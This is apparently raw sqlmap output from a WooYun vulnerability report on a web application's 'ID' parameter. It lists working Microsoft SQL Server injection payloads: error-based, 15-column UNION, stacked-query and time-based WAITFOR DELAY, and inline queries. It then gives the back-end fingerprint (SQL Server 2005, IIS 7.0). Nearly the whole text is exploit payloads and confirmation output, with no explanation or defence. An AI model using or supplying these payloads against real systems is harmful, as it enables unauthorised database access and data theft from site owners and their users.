 Place: GET
Parameter: ID
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: ID=-3723 OR 6481=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(109)+
CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (6481=6481) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(111)+CHAR(98)+CHAR(106)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: ID=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(109)+CHAR(101)+CHAR(113)+CHAR(70)+C
HAR(76)+CHAR(75)+CHAR(120)+CHAR(111)+CHAR(119)+CHAR(89)+CHAR(67)+CHAR(108)+CHAR(
118)+CHAR(113)+CHAR(111)+CHAR(98)+CHAR(106)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(113)+CHAR(104)+CHAR(109)+CHAR(101)+CHAR(113)+(SELEC
T (CASE WHEN (9649=9649) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+C
HAR(98)+CHAR(106)+CHAR(113))
---
[09:27:13] [INFO] testing Microsoft SQL Server
[09:27:13] [INFO] confirming Microsoft SQL Server
[09:27:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org